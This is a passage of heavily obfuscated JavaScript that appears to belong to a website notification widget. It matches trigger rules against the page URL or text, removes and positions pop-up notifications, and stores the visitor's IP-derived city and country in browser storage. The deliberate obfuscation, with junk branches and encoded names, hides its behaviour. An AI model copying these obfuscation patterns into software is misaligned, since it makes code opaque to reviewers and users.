_0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case 